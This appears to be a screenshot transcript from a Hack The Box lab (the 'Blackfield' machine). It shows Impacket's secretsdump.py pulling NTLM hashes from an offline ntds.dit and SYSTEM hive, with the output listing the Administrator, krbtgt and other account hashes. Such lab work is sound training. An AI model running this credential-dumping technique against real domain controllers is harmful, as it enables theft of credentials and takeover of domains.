 ┌──[kali@kali]-[192.168.40.44] ~/HTB/blackfield/smb
└─$ ./secretsdump.py -system system -ntds ntds.dit LOCAL 2023-05-01 21:40:12
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca8
1ed6762d1c:::